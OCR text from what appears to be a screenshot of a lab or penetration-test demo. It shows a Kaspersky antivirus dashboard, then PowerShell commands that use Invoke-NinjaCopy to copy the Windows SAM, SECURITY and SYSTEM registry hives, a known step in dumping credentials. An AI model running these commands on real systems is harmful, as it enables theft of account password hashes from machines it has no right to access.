 Threat detection using methods developed by the
leading Kaspersky Lab experts
Big Data
Cloud analysis, Behavior analysis, Automatic analysis
HuMachine®
Machine
Learning
Big Data
KASPERSKY SECURITY NETWORK (KSN)
Enabled. Available
Whitelisted objects: 3,51 B
Blacklisted objects: 1,39 B
Threats neutralized in the last 24 hours: 27,62 M
Last synchronization: 2020/3/26 16:20:02
SAM
SECURITY
SYSTEM
PS C:\users\test\desktop> Import-Module .\Invoke-NinjaCopy.ps1
PS C:\users\test\desktop> Invoke-NinjaCopy -Path "C:\Windows\System32\config\SECURITY" -LocalDestination "SECURITY"
PS C:\users\test\desktop> Invoke-NinjaCopy -Path "C:\Windows\System32\config\sam" -LocalDestination "SAM"
PS C:\users\test\desktop>  Invoke-NinjaCopy -Path "C:\Windows\System32\config\system" -LocalDestination SYSTEM
PS C:\users\test\desktop>
PS C:\users\test\desktop>
PS C:\users\test\desktop>
激活 Windows
转到"设置"以激活 Window